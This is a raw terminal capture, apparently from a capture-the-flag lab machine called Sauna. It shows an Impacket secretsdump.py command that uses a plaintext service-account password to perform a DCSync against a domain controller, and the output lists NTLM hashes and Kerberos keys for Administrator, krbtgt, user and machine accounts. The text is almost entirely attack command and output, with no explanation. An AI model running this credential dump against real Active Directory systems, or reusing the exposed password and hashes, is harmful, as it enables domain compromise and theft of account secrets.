 Sauna # ❯ secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.129.95.180
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:4091e9d38501e26a65a385fbcbabc3ca:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:de3787fe024b83a9d3c307a22c46d3455bb8dbc11db768e0a0f0c7d93005a416
SAUNA$:aes128-cts-hmac-sha1-96:ecc774b44b98d93301db85f80f494e93
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...